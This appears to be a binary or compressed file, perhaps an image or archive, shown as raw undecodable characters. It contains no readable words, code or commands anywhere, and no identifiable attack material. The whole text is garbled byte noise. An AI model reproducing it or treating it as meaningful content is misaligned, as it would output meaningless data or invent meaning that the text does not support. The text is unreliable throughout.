���k�zM���c��q��0�y'�]TE�]_�YܥY��^�����pSB%ݕ��hВ��|t|Nw167t��1�4@X-翕^��[��m�@�T�}h�%��j��UP+�*ݎ*;�{�(X��y�j�W�7c%�����q����鈤��������w�����DH�(��� ��K
ʎ�I�+*ͬЪ̱�(J���Hx��A���0H�	��2� !)n֮�X1�ɓ����q�N���Y:��L��%���Y"����@�i^/����¾�]+�%��íc���B��;����bea�`�=�E��=(ɔ�Y�NB>$k.�����"�L����3+%o��X��[f����x��.����|�=�+@��V�9@�˴�(���K>��LL�x�F��ށ�<�3.�PPc����w�Y��/��# r��xi�?�%��#Zr]�v9{�1��ϛ�"a<��V%�O��%�ћa��9=׍�h���셜^�5a?��u}�Ո]]U�Ua݈؄�	j�I��
��j ���P��I�@�ݞ�D��[��պ%���f|���	�k���� _��e��Mu��ĝ/�����8��(��9�m��q=-A͐�۳&-� �ƞWϮ��vA�_��N�����m.�~����V�Li�����x�*��Jw!���	����	#=.��H--����l�j�� ��]"&�^�
��)G�ݣ-*�R �?��_M����|J���ӌ�en�"��q�=Nѳ�!,���C�&.m����p[��x8H����q��kcQ�+�� '��bg2 �P��ג�0/��&骄�&8;�~b�� ���˳�60�T�>ލ��Ģ��x0~���݈� ˖�:M{v��@��c{)�&���/��#0k��+Q� #fЫc�4��ט��wS"_8�|�����R�`�S����I�q!�	Y^?<MrPXee�#��˲��HՍZ�!��D0k�$��H�jS(e�����a�����"���ָ�UۉX˦�𛓁�X5��7Ջ&s]C�u�Q���6j������+T���xq}��$��yq*p���a�\iF�64�)�F�S�{!�A��h֌��x���rk���3�x�A�����.%G�v��������*
�<&�s5x��p�T�mm��֚wH{��Ue����Vx����	���Ш��%�ڔ0K��������n@3+��G�ꄰ������
 :��2��#� ��	> �]P���+�(��+���r��@{�d��Ơ:��O��ħ�c�/��K%Y�O�UP�6=$��̒օ�������|��'H����'	�Ī��bi�� )W��H�E0�O���?�2v��ĔD|@M�PH���:\����;�:j�:ۮL��$)���0+!���)�0�^:;�)���Z�Бw�{a��X��b��<��J�Q�	R1��N��c����ȿr�麍�{�;�[F������Y�(��o�����=�kM�+�=�"�O���MEFP2�B�)��XIj�Y����mM�[��myVX
4��)�4����ʇ�c8��,L
"w�I8�8�H��l���6*����]kRr`�Z-���ڎ��0ڽ�;�l��=��C ���M�C�^M��J�U���Z�J9��ӬDڹ9,����K�CLw��$�u^���;u���0ȥƍ17�.��C�Y�.Z�0]��w����Y؜$քsG�X�LLJϹ_����;ՠ����Q�^!��%҅?�Nָ��k&x�iS�"{��M���Jn�!z��������L��a[���I`��98���`҉מ���R���R�^�E����O������J:��R��L3���P��|=�A��� ә{�����d�� �|2�u唾�Bء�k�����<��	�K!L���,�/���wκ����뢳��̹��9&�D��}`���T�͋�WX�0ܖ��%�0G��z>��S���
�|��h��(�[�!�ۍ�3��\�+^��P6��;Q#0�����#]-���������Ե�Ұ����^�l�n�z<П�	U�&#��Y��?�#.��c�w�L���R����nԛ'$[��9�3��b�s�P��3��s^�9 ���Y���cO~���âӳ��IqV���Њ����qH�0� Q$w�0<<�I�b���y%>`j�D���������z���0�+���7g�_t�U2y����d��3�~*pD2]H�.�4�,�����~�'��&�_�w�.Z�[�O�>22�1�җ����^1�*��~��Rc�R���Y.�A�b2bRf$6ϔ�g\�/\�@%>�F�����bU9�y�>�UT%�ڼz��`��};��`��O����J^�d<|���4�@������ �+,=~��j{�z��ǉ�T�C|8wc?{laqCA�p#v
�B�=:�u�@�(�X>�|�!�d�f~����)��/л���8ה������󊐟���8?���Q�1l�7��/���q/��{ͅ��[��6{�9����	����=	4J	�K�K��|�
	����?���1��9�'˿���,����������@������ͯ��V	ȒX虞� }�������;���X�i���]ژ����w��M�ɮK�^����<�|n���tY�|O�|ޘ�w��n�6� 0��������ȉ���������� Y�B=����� 	��Э���p�:I�����f�k�?ڊ��.�ݧ�����
�O��0���1�����D��:�됓�@�F�����7���þ���9x���	֏�� ϺɊ�L�<���l��kk�D�@�< 	�Lm���
�[��J����DރvP�ا��p.�!�;���Y��X�#�����_�{���x�y��4}�nw��R�b ��
5|�����}:0�����C�%�`�6���/���X�x�|�TP����&̶�K㤽��߁&y�9VO���[�F+����._�}���o)��q{�k�ˁ��}�Y���= %({��������ۨV�߱N��ލ���k�D���0*���������K�"���`����Q�2���~:�:?��P�I���h��h�f-�����wx��ߚ�Ρ��&i�&��"@��?�'@��
���͈���3P���O��8���I����b�����5Q�8��t�s�JnF@ڴ�����h�ﺘ�((ܹ�Tq����jP�M��a+
㽱�$[��+�q����Ԟ�S����{p�K�b�8���|�|���̌c9�F?�mQ��%����ح���/�}����I,.Q��B��8-j�
x�[����k�R9��j��¡���w�/F�a���ȸ���(.��<��͍�l�v���2�d��>(�2�a.b ��q�Q�F��0"��+!�</e�a!��8�0�T�"�݃%��%�)K�z���.�!�A����@#SB(����:�%� u��E虖8R��"R&e��'(��ޚ1x���������Y��;�8/�* Z-B���0.�	��BꙞ$R��Z�T��d�9&(�'�*_�'q,�ލ���|"2*&���2��r��#�g9��>�"O�|wp��R�������R���5��.o��8�ro���<�Q�U2��򀚣��0*��$(RϳC�Xȝ,"�&�9��9h\���>�_�1H(�+k A,�2�J�Q!ҍc:IY��1�c$���,��$u '�~��~{|)�%?P��Y%Ox�ݮ=g{?��9\.��R?�)���Ց���?
-�/�ˌ�!�1T�Q���2����"(�� ;��%��=<*:J;��!v�>?�b!6N06s3U[x �PI��w"�h,_1��h��5��?C�ec6�����|a��x�Yj���O��%c)8c��1��H@�5y?.�&�}�I9�~"��C�5�:h��5�Ӛe�3�ѐ�6^�H�$ު��9=��2�^���K��R�H���k��J%�J�:?��=y�7�
5ѭG�z����>�a�v�2b��Tظ�`c�մ�<�HTr:��N��;{M'��ÔL�r��$��tH�ӭV-�J?;�|@OP�5�$3�A��7���`c�w�+]���DI�M$�����A� 6�}�2�@���2J��;�ꤽU���T�5�t�b� :Ì��;���A����N�=-)�1�6�N�C�d�`���'d@9�Eު���C�#AP�Cd�x�3���3�;�s����|7>�Lg+E��A��C'$�����(E��CQ�ButG�+A��%��=���و:OE:#@��Xt@�2���E�4�IFt�X>TF�QY�uY5�X{M�kA#��C��8��?�ZwT�Y�C�:�xY��Z�EF��eZ�L�T.IJ�@���1��CI�[ب��oB�D��i�h4��<�E�3Y��E����\�h����cݬ �3 �^M��'�Eʉ�ck8�{���A�u[�吺Gu[��PR����-�E��B<�XY���^܎�'"[�X_[_��P�50�#P�	^��5P�U^��F��Q��9@�;�E����[&X ܊*e@�R�e]5�q�^%%R�*_XE[$%R��N���Z��Aw�S"�F�T�J_��!�4]�P�(�Z��E%T�5^d�^�U^�=�	J$���C�W�)�ރ�� ��V��V=h�x"b�^%[��C�Z�uU��;Fl��Ph�\W%%��8h+��� ��-b+Z�E>�Wq�kCR��g�%�����##Q�V]�d�&�+�V�%V�v"��i�cT~��qt�~u]G5R��IY��,\�E�Z[�h�iF��ۂ��fj�vh٦m�uj�FTEŀ˪j�6kG�	�p!�}>B��FRwU��3`.�j`�91���o�f �֘����hT��V��8��ZV�EVi�:o3W���â8Km�Fi;�_$����c+Vo�$���o�6l)�o�m�6k߶�fR�o�( �� ,9\���#���i�b,O`%��@ �d��oJ�d��oM�)�](�m]6f\�d�x�c�돎[B<��`;�l�%�I�o��(H&fN�k�3x�d�6aKV��x-5Uz�jP���kD�W]Ed�'׎w��n�-`6	�f�ż x�w�R���4A<�8�Tƒ��z���=�gh�d8�h�m )|�ǊL&|���YV�81�G���EFa�VR�j�FaT�P<��x0<m���~�g�&~HVnR:�>!�-а�9��A�[�f�b�*E�p&uy��;Xe��R���f�YzK�dR�{0+�{����e{UV{:v���:��PUf�{$ghDb)VV��Zx��9�k/��e�i%(�e�Hx�Hh&��?-|6|�yFEo�v�ۧ�0q.��C�&k�kFw6fT탈G����ǊFt�&xF6dR�p�iW#xq^OET��g�z�Vv�"-vqWx%�dy6v Vwedx;��͢)�+�e����cpD|���fMv|�'f�b@6aw��
����J?��$�tQw�p����m���� 
�|�8f�Gx|Axg�~c5b5b�A~M�O���Y~�ظk9�ކb_�q��g�܄�Y�Vh(5FJzK�Z�<�dp*P���q^$k���W~`�q�7f�����gFw��XOj��j2�y]c
 u�X_GT��o~�ZD�[�&�t�u�'��+�&����~oKe��e�T��H�,	�Ȧ�#xNiD�r-~���֮׌�E,N� ~v���I�^���h�4����Ɗ�F}v�&��������^`Qy&�ulU0V0$�VK�7�����e�Z��pnuWs��b�Qo�A1\ڨ�ՆW��b��qJ���wV�쿱��(~ �T�bSVw:lr=k�A3��� �<�JT��<�XdS��xܖgX,�^w���&�v{�VGD�rR����z�ndV#+\��{@C2��bV7?�d���V�r��E�uw�]�G1���J���|�iQP���d|gֳ��vF3��8f��~�X��x��X_U�Su[;uSD�U��<��_��ЧRm��<%e'wf�P|�ox<g��	wrx����˥c�iT!4�I��&���/Q{.�&��X��OT���4�(�:��vy�kuE Tw~��՝�q��`�xdR���N����E��'�%�X��;h^w�v7l�᝟�h5uS�΃�'A�t�d8�����}�WV?�k�H���b�wj��c6a��oA����_7g&�Aծ�I�R�Ż��DO޿�Q�^yG%�&5'�U79` �4�3�xjD׀��+��BR�HOD�^3xP�����C�<��+��&�nG%A�Z�п��/����h<l|��~��Y�D�HO5�k;�3�$D���6H�6�7E���������m�~�binz�M�� ��@��A���CZ�l^�s5w=OOdG�SL`EFuc[�À��o������d��TK�����c]}i����_�׮��Y��BuVYW�<��n����h4\��طU��!p-���F�����A���(�Y�4�x.	gz؈�gz��]�F��D����؂-�@�4�"��)Orr*�u|�J�mL4����T���Sg�gpЩx�H����_�0���늮�S�PV�[sD�m��b}ܛ؈D�zR!���,���w���Qx��}_?��Du*���
�zMo��~(|����v6�VͦXMditY��%�Cd!�;�_�_��E`���\�ɉg��~MzMv|x�P��=MU��s����A]��S�TRTZdAn{>c�oo������p��q��[�����XO)4��A{mO1D��ƕ�o��kܖd�p�|`gϑ�k'�����[vi��w|���C>��1���<��{Z�^CI����f؈��M�7]��[��L}o�=w�	ЩވEW�3���Pާ��?��զ�o����BGx٦j���`.B�8���jb!�lO�e8��Xľ�Z�jd"�����d4IQ~���]B�c�U=�&z3O�;9�_��F\C�Tmfd��V��k@�B��4�b<ƕ5����q����ވ���������w�0��(H
���l\�iI��I�9������T�jD	� �)A���<x8�͊��2�a�E�߮`T�(�
����<��*�+��݂���+�0�]���I�� �-��	�����B�q�F?��~���J��5�UBߣM������O���@0gV-�D��Q��@ڏ)=�����1����H�+�.��f�xlS��c6��9�7:wʕ�Q��F�����இ���\�%;�	3$Տ�Ta���ow�@3�KMH�R��t�BlC��c�2\�$�2���}�2��ё���Щ\�Ŵ����	��I��E]o���a?��R5nW ;�O�3�ˢ��*c}К�T�Հ��į��q�?� 8��l�
Y�Q������=j	55�kِ���fIO-��Q�������>�h4=`�ׇʠH���z�����@�Ҩ^���О�N��> h��k�ܞi�mp�	~,ם���`)��!�+ݲ"b � ,�]w�Z(�I�������FM����*ͪ�P,%udD�1hޅ^Q�-�� ���lԧ��##,��l#j���
n51*�%
� ���ev1��Sf�$��(�ׄ#.*�I!PI����*[B�7g!L�>^!ǸA��)��įKi_X+��bJ����"��h����[���/E���	h�t��NI��:2̫�CI(�&}� �ʺ8��u"��!Z�c1�/��,Ù�9A}#�2������o�σ�$f�w���+�wf寂�!��Ւ��� ����8����0V���-#��:�����͘��<R����g��l����D�h=Hd�|Hm�	<Q�t�c�#M0kӤ�>kRJNA�D�xe��;+Ǒ�3@/}	L�Dt��E������uI?Ssn##�t+�%�R���c&+�{f�����:\8&o7��r�;�}�=Ѣ�&�H\�6A}��@U�"�������� ����@����L_�?G�F3��bz)D�������wp�D��~����IK�_2)F\?KcP����$���ji����~R��f5xӌ�=��'�\����A�7M'j�ĕ�	�¤�/�*���Lj(��¬i<�= 	N���%p��V9�I��f��b�(T,���0:E!���֜�6ե��۞]������D-����9e�E�w@��2&�>�h'��0�:۾H� ����b� P-��QÀ�h����N��K�c�n�k���yA��[�^(�&}e��L�gwE��꜈� ��a�����I��u������d�A���9��4��LOy�0t��Q�����M(��o�"�*��a���a���ʏe9,���؃�B��ĬmTWz�ܶ$�n��i����}<���̷�{#2tl����Ƙ�tT�q!JYϳ	c�	xt����Ir]��\ �!��
��1�c��A�Z��5
d�h��-���k��b *.xd��q�7�|Ó$�l@��d;�.]j�?�wi �;�d� ����
�e�Ή�Z6��U��*��Y!��D�c�ON}��)���3�ϡ�\K�����j*h��S��I8�¥]�}lN�2�.^%`��{�ςc�H$�J�V�v>0xc�i�>*�{%���UPVlJu��A۽�H`��5r�G:�k�B�t� ��.�I�������X��n#��t\�����ʣ�R�b�>����E1>������������V�FU�g��c$P����0Z��rCn(��w������α�����9��O8�_�$���Q�~ޖAc,03�qՔ�E��AA՚�"�̨g���o�@n�S*׬!;E\��2��}MT�R�d�F1�f�p ����w}�b6�K�X����o��[^��ԉ�2��ӭ:��{$��&d	�ʔ*�O#��8����믟�΢�-GeWvI��X�*`�U;���Y�E���ϔ0.F���	C�@��[g�b2j5�`�D��%���r�Y�9��֕ن�T��w�%��晋�U"Hz����C8�U�6%�r�h~9'��J��Q�ݾM�`�6!�T�(��?Vs\P�.^R���Z�R�=wt`��:ZK���5 �`Ie��LQA��Z4!!��5y0����`��L�K�'��w�0�ς�+� �6��do���o���);��Z,���S������y�A���Lr�y���d�GXG�z�+�� �$?�EGU$W_=���(s>�̏�<ֺ���Y����@%*�P�'yV+R����w��8:�((��d^sRQ��Y��?��lK���xP�Y���Q.'ov_�q/�n�v��,Ȓ	��؏`>�m=�b-��p𸏐�?�� �����o�N��O��C� ����� Ӷ������)��7ʏ��}��V_�+��^�~|	`O��Y\�N���(�ꪭҺ��"��|N�s��.n·Z������c	�=Z���X�������N�H	�����]����n�����<gj�t� ӯ�w��`��p�߰�5���R/�ۧ� ������x�[��#��l+�%�����]݁����ੴ��ީ��@��� p�h�����> 9��� 7j�@9�:�R���}�Z����(�ȓ:���*���"pͳZI���	�Z0�\@
_p�Y��d?��0�M���<���ቛ�8�*`��8
�H�(��Ԅ;����\�8K�UP���B��W�]*��>���X�w���,�m]����1�־��wߡ�������~*`�ʱ 
���m��b�݈�(�y��1Κ^���z�i��}ܚCڋ�+��Á��}��q������Nm�6�������v��I@�1�[����X�a��+�ǳ�φᲠ��̿x��-��GY�ܳ�pj��ł������{̬�c�H��!���$M�m?A)���Mˡ�Z��<��h		^�K7����`��߫�	�1�B��Q�)w��f��Ԏ
i��ׇ�ԁڑ�?2��ax�(Q)�ߺ�@�k���1�X+�������q����葲�����
� �A�)�*�H��~ׄ��<��$�πء�9�	���Bҳ��E�F�*�"���8�B;�M���戁m�Θ!�b���U���a�ԟ�	 �i,��ԡ��o�{nص��Z�a-X�+�2㼒�-t��ٌ땲���������΄�A�բ�((/w��"�+������=����R�C���/ta�a+��̨��8��X/ وѭ�����;�WA/�1,�-�S,�;�/�ۍ����ˌ�H��ȋ/)"�x�I��M�����. ��j=���Y1�L�� �5`�ra)K!��8��k�%~^١��8�-0��,x %;�k^�ay�)�[�z	�K�j1"�ي���H[&��*��~
���M?��2�_��L#��-��&�C/����ٔ�8�:�!�9�w2���K"(���
��h� ���#�i����&�8��G���L�o�`н,B���#�l���OO۩�<��'R��#b�$�&�j>��$�*�� L�~���h���D�*Y���!�r�+�0<���2��s>���8�S
����x��h������0{�� � ��M�1��2!���9���e��i���t(�b�H�4�Q �2�:�4��T<���32'c2$���120�� iP�/{���#�w((O,������Y���2m�!ß���X�Y�?�7�5B��!�{��� A⹵)(�)����)�3��s�v�$+�$m>��7%����!!�C�n���ӕâ��=ƨ�)00G�,Zc��4���5�O���{I�i��R�E�4\��1�L�]H.�I���K��K���d��n�* �첰i5��k�6���ƍ�I*r1�Ӏ�I���%�?�?����Ί�1�M���$(T���L	܏4R�W�I�䳂w�	7�Iǔ퓍=O .-������������J��� �N"N�k<}�K�CB�(P#�uo1�����/����H�1H��Ә�]N3@�i���)I'�����-/5Ê%�73a���N��6��B�]4�2@x"N���������M۔Ki�%.��򕝔M���Q�Ԅ�L̴�����OD<��)��˟�]ÐY�K4�E�IA��@��Jv�8ٹX�F�Ò���-�)��Z�%f���+rc
��@.�O�w�5�erDGu��f�#��Ɋ7c�\^9�����Z�5�å����X���������TE*̨�k&y�\�E>��*\��o�8�E\��^��X��A���m�,;F�)��FqTC6��E��U/��P���ŕ�ό��e�9<^�^��Q�����K�0�@#�3aX�����Q�]�!�������u[T��(6��Ȓ+^ �R�՞eF�?�JJ<T��u���_Ō�(E��U�!G��A��PR�Z�ALwuP��R�tUh^o�V6V-�5�?�#h�nO^��ZWu_�EE�l���'�\w5@�e~�"�(Vŀl���h5�Z��=[�(�!J�ш��W��V�N#�U�8�hy�S��h%�hb3���G?�V�h��f���z��k�-dɥ�T�hpui��Պw�\��F�����ǅ�V[{h�j���F��E�%��W`eSQt ����U=^�l����9��V��Hl/�h��Vۆm�vmce���A����U�Bm�`��+shϻw�U�!G�����læ��6J6J�o��o�&a��mrSo�&���$AV�'����8��^�� �T<[n�f��v��Fc�6a�a�����2`ulbe�]b�]W�n��a�Xn�a_6��fc�la�fe��>�%���A���b`�:�Tf�ȉ�8��&�xa�ne}6g��oufe2Ve�8�`|Fs��J!aBvl�Rfkc���e��c�(g��e��XAa�UjTfHvc[�_1�������mb6x���Xw>�,	�'E�y\g>�yrfQ�g��江Zlj�f��;3��z�gh2�n�������{��g��gP6y0��t�~Fg��1!��D�[hsg��S�b�������d�G죴c�g���~>f}��~P6g�Ǌ��Z���7��i���h��}���Qbx�h���N�>z?��p"r	Gr&璤ER�Bl~�y�;e'e��=p���|���fkTJh�d+Gy#gr>fr�n
��'���@y#hc�vnwn|��a6w�������te{c!�c�W�_��\�u�d���V�����xV�h�)e��#7G,Q��7��+����s��eg) rN�p�w�T��W���]�0c�PXkyw7��7s���7��s��P�轙����e7�!wt wu�saswAĦF�0۳�?3m䁈�o�GcY��|,6�v]=L�p�rNEJ�4{ӯo�fl��ok�3�zN9���ON���h���{�h�߾�2�=P�놏��~dgtQv{��}��wyeQ��F�]��zR��m�l%�k�!���ˌ�E�p�GJ]�e!�~�x�IZ�\�s3~]P#��R/D"v7��9���}-rT�3����\��gtWtGp��~���e]��s��[�.}�y���~��v� �����U�:pM�pr�'p]���'S\+��3�+��B�g%�p�We/�v��0�!?~�$�e<�{E�y�kT��g}=�t�g3����z�S:F���aMGp6VxQr���k�ڨ��l�~ն��Zw�z0Uu6�:�zTy�WPv�+�-�F�&pTrk��h��Aqjgi���K��9��^���1��=��Np��g^�g�|�Yv�P���Wt�Gnɖ�`-`m},)�gz�G�R�ʣaSm17��qH��~]Ay�S�fV��R:U��eǒ���$v͘�|b~�z�Fk��1}Vu�w�ךw1���6�GJʵg��~�ǉDF(7gӇ%�a�T����V�kbA��U�2c1���:���v��G׻;�� y��{�wXz1�ox6�#_q��6�N7�~K���Ӓr�,�|c-MGJ�Ty�k���Z�{5��ȏ|u�h٦��g�j79���7��7�z��-�i��b��`31vHA���E�~p4��߲�y�h?�8s��h��v�/޾̦w�e�T�w^�T3��&h��"~u����A �Gt��`s�o�Hqj79�K�����x��M�=D�T?���|�ƽ=*����=p�e�4�m�_�w�Wq��6�N7�G��+X�T-/�iz|wLh�s��AkRy�/{����t|5j�X�Mœ����0��7��]��]L�QLETEEh�6�*�m&6g�q}��e�G���/�vd�Z�AX�RR3�]�%LEՈ��5P�e��y狐�_$���S2�6���7g���'�{�-k�-?�nc�/���8��~!���Hy�ht�8Nּ�EB�)�!Wr<���M|���P!��Vc�Qu=c_�| G��@���f��ܭ�����ȏ�X�
���L�wi���f+�-�&s��?��z�;aUJu:{p
�y=vt���Fǉ��敜�`�0�o�@���9��B���i����1c�Ѯ�|�yr!gt5N��3��7��*DԪ�T�T�&�^>T�f�>��s�FpF璥�m��Y�-�@ID �b�%?-��z��|�?�D�T��pFW��f@XRX*����9P�f?�b��5~�L���z��k���rP]rM��.�V��|��C{��!e5�9�����UH�|�w�ٲhtEwt�9rb?�u@E�#��>Q�'�R\��S�b���\�=c�s)it'�TF�zTѫ����Қ��uaFek���LZ1[a�x�7��it�yr"w�7���}�;�Yj����P]��mkL?m�z��pD�tgtGe�e]B���ь@��FX�P�5��8�o�C�w��cc�prEr!�y�d��[e=D2D�U�gd^P!Sm�$�:DjO�|�w��HJ��p.GJpTk�&�e^��{��9ҩi�u^L�T1[c�fw��x�|Q~p�r,Yv�|�W�pȋ�bd\��_L�T�S�Uc1vu}�����''r��@FwΣ�SL�<7����q��������������w��������β8��<�������ℛ�����y,,���ڊ��D�����{����i8;�	���@��ύ��� M�Z�)$
������`8(�����kM!�BΕ�]���0�������D4!�W6���f�@,ě���,�kO�Y>��N��]�N�)dm��֤}bl!�1 6���zf%���h�������X���g[����~�IG����^{��_�?}3�Dw^c�	e���Px;H�KI'��@��ys��2��8�J���؞��W��I�����Ԥ�J��Q���� ���l������� ��<\�Z���w��ү�
��(�9Y���%�ʌ0V��}��-���^ ����(�k������(����i�&ϩ>a�,�@�J
ޕ�(�����N�]�w�0�	�:��З�Bɸ-����֛�����H���
 �Ke�Z-�|̍��+)8wR,Si�!�Z.�=1Q����������`����c�'2�`���m -�/(>V����a�b�8[.2�i���sѓ��!!�n���yQ޶��tzə�ĺWlU1��l00�8i'��ퟂ^�9 C�YYIR)�鍴U�����Dh%�_&���&��2� ��D�9�d��Y�S-�;$�������MJ�8O��.S��� �dI��c4�7�g���( �>Q�+ޝ��B�]v-I�9w�4��Ӑ�N�8Gyp� Zqo6�.��P�)��R�$�[��//��?qE!��uNN�j�x���AŦ1e���o0��7Clk]��lc^�=�J����W,��� >X�_K�`�o��T����x����ʲ�%����B*�Y�[v�fY"��>�{v�[#��\ܯ�5eBԙ��/�Z=���#b{��7ͽ��T�7�ߨ��d�.��6B��G��EFK�H!����H�oܳH&
�I�q���&���z�wŻ�$p��I0��9o�ӣ_�bz�����{ʞ/��9�޶�*h)�'�j�G ����$	��
����ia��\[ϒ��'T��� Ov�EĀ*�]��V������G����MMQa� �\(����D��Igd..���x�W����qݘϞL%���"Ƭ���NB݃��:K�I����֟jM��͊����] 	�Y�$�O�@2E�``�¯�k0E9��<�j�X�u̩�PH��lw���m�y�K�6���ݡÓ\�*K�5���l�0.�Cz��b�Wr����;��B�N�: Ңl���w�κ�M� |Ri}NLGc��'q�40�@:+��L �=�e����+��&܄Uk�ݚ����3�)�e��{��\�.z�)�M ���9��[%C̢���V���`0��4�nߜc�a��=��b�}}'��]$���c�
 �<�9	ł�h�F����#H�J�A�ť@�������C�?��_IwV��z��͹��H���jӆ��X\�=��$^~H�S����,a���Y:X')u%�S_�WPY��&�Qh7�]!����ӻ&���V�X��XnD�H�>N��_,���s��Ȃ����e�]CR���1���H.)/�	�B�Dpt?�0�	^>n���6�����r���P��h�"�u�
�s�4z�'V9�����9]�0�Y]�%��U���Pf���>u]�Oy2KwR�7�D	�����&<1f�e����wӥ��j8��{�����ɠ�C���W���%X��:�7>ijF�1;�#�X 5���3N�9A����'�m�I(x��4��M(A�IdF^L\0���3��m�ࢪޜ�7�Z���_�:�V�����cr;�I�>-�^$��h��:ʹ[��l!1i�koy�"R�]���/�T��M���{J�\��솔�;�����X��\�޹L?�V���a�
�]G����7K�l3hK]������p�w|�ab�Y�iE��� �Z�O�/������iWQ���6@TF~������ nwM��:��nU��g�oR[�3:�2jjS�ݖ������׾y;[�M=�f�7d�E�N?�/����b���������&̆r�x��ri_��W����P��Ĵ�K�-0;�"�c9�.L�U��>��}�4��u$�9p�[��~O�Q�2�RL��K�����3��G�@;0jLI��޲�f��wD���B��A�Y4�d�QW+�|���1��� K�z��]�[
���l_��ϴZ��������n����h���	{ߌ��	����.�џ�g��!<����m*�?���J���.���k�]����뾍����ߛ���]���^��(��<��oųk��@���� ������h�{	Dl�FZ�U<�%̩˟���|�������9��0��o�v��~k�����>���=O�����x�߉��`��y�{w/ڝ�@>�����_�_���{�ԏ�>��@��.} ��%.�2ˣ���O�P� 
:��L���ez��j�J�������ª�������[�$o�_��1��,��ܿ�=�U�% ���`��9�_��9���N
\�y�o�����/�ɟ�k�֓.�a@M����-�>��p�n��zX~�Z-��	?�� ����ۙX@�s0��P���/�,+�*ק�x������)��w+����8��P��q�P	 (���=��`m�����+�[�bЊK���8�_���բ|�
Ó�ݜ�[�)P�(�Wy�Jޏ$��e�̜: ����ݓ��S.H}��mq��0�by�������ƅ�Y!;��� 
3��_#�J��n	������먍��:˳)�������Q��.�� �u{ąK���#�����5��ר�:��^�0��?�����1���l�Ӟ���%wl���暦H.��A5�V`��b� ��� ~��K����Mɝ�����l���c!�g�O��������~��p�����ΐ���~��ޑ����
����^���~� �Q����ndz־�6ڹ���T��Ұ� ���0��l�=,��B��X�,��/a+J�`q�r�s���.�T�,�(�1���"۳�-R���Q	������ ��,�(��֞xS�b�Q�w/���()��띳ܓ"��:�����ؾ�� B(H��W��{�r $���U�!;���b�����?���ؒ-�J"�l���X^;�#n�$ ����<A�����R"R�6���T���M�%^���x֋�ɇ���~A%b�+�y�����2%C��3"7K�'+{�'�:%Κ������_⇼��8���#�����v�"=<�+! �m,c��r��n ����(�����sߏ�w��Y-�In�S�:A"b���(�Έ�X�8����
�'^O��R6�Ұ{�!���ܿ�]:���}�R `)���l�����y��8��9��o�M$�a(ļ���*�J��ڏk�i{&6�$u2%5M��x��J��9�d9�'2��{�� 2�m��%e9�����s�(�.���T���Ï��388���[�K9���-U��o��k��?1�A8w2�����c2 �{�*�m���F��Z�����̓^�����[��r-w���(�k�6��6���x=à#٩����F��ؤ���.l��?�k&x�%����S� 3�Q+8,��>ˣ3�c4=7��5�=���5���ؔ�h1�H栛� #:z�G�I�� ��LJ3C��� ʳ��8�vb��s�n�06�H|2�ݬ��7�47�q��ۧs�x�������8K`��t*�JD�����r�I�?���q3S�`����v>	�j�lq,�0���T�Ӟ�Ej0]5�HB/�R<Ww��h�(-⊞<	Oԝ��bӇȌ�x� XO�_:")����!@d�L�!����+2���.���P���>�d/�T8C0���1q���.�9>2��5����c���C�l�(CR��}�*���]��Nw+���F�HB�(�:5)՜�I�Ӯ<����E��.l���PC�s1|�.��DkdAJ^��F�ů_�@.���!E��|���t�<M�9K�1�S�N��8Ë�K��ܭF�[>IP憢�4wtߖ���ᚓ�rdY�4���N�Z�6�L��,�.!5�<�%Fu��"*��ˊ�[�i��5Y���՜�\�J�%\�(A�<��Dm����1���Tm��k$�B9�nCTYC�-
�\��6>�^��<�5P^��%A��Q�+o��߱�H���y4]��F�%��������\7�����Hj���%!�X^��X���$���͇CF/DN�b�Ip�2���/��$RDJ7ͽ�;^��S��w>^�r%��tw<,lZ��Ɍ8=űU��*"�.���UTD9�8Ǹ����d�9�Q,%W\%�vs�@�B]��_��v���U4�Wx�+��Z�5��W����&Y��5ZU�?O�_�Q����UsŌWIL��er��A@�Gq\��S�S��Q`�S��]e�=ï�(=iUP�xi�i��m[�fӷ�Om!ǱW�Xk��i�S�6m^�f\� u���X��`�pS��K��ٶ�2Ǽ��mi�FnH[mSW�����n+A5}w�(͊	V�^ekw����!��.�5����{�S�iPX�`rŉ=�5�?xp� "������M�}�{�U��S5�ӟ��a�ɋ���m�k�W�[kxiSF��#B��%��Q��e���ePeR6eP���S��i���FQVbR숚�`6l8��fWX�W�#��Fv��g㕧@�b\�Y:8����Lnʉ7��7a��G��k�Â7c�Jb�y�T�~�_$?I�Vi�lu�n��`��0�x��=o��y�fowVx�8C1f9�&f&x�o��9q�!2"D��Xf�k:fc��S��2�2��9��\
9�ɰi�MRa�W}ַ{ܶi�������P��ǄHgf�i�f��)��m��y�G�W�3tx�&��a��~�8y<�T!������d��b�&mj����x�wp�p9d�g����vf7{�'��	D���bp�+��#0{eFf��Ǧ�GI�b�rԻpꨊK�p���`�7Je=dH���H����V`�wq�6���*�r(�o
�k�v�x���sNTZ�1[:����g�1���W�|��p�zԗ~Y�e�Sm����hY}�]���P�؈�jaUf?��8�B���v�'v�7fK�i��e�x[(���䦃(���`�|�A�Yf�xku���g�gdW�H�bg��'x�֊w�0��Di�B��%��T��j·dO�z�o2H�b7c�'v��iKW�u[i$�v;Z����CQ-��ZEbl1a�SmU�kwכ9�p�v��ټ�d�Q��8j�!�(D�ѿ��Nz��M2a�f��G��o���qj��ƻކd�P����F anTh���C��Q�FU���bnw{�fc�8hww�?s�W{��5h�g)&��ad�nA�i��h�h-��p�{�N	=|��~mf�ž��fln�"/H�Y��4`g�6|�bٺ�ӯ8+"��	��#5�!�Ý�4����v�;2���Yy�x~g�lV���T9�Iec�wf��p��r5���w��/��}��R��ȴv�Wπ"IaoA�W�YtJF}��m�6U^g�r�%��W<׉�y$&���4�y�`x\���FcH�y$q��*7W-��T>-��Х`�d�d:}&��~I�{��4!�dn�L�	{��~�f�7W{� !=+-( k�=����k�f;9x�:Q g�b��N}�W帊��Eg{lAc������\*!\]bh������3|$�˼ΛHfc���&��v��~σ`�~�HQ�p��w��Ou�H1[35s:#Kv��d$'���qHƛ.�t��_�fdo,a�h��Q�m
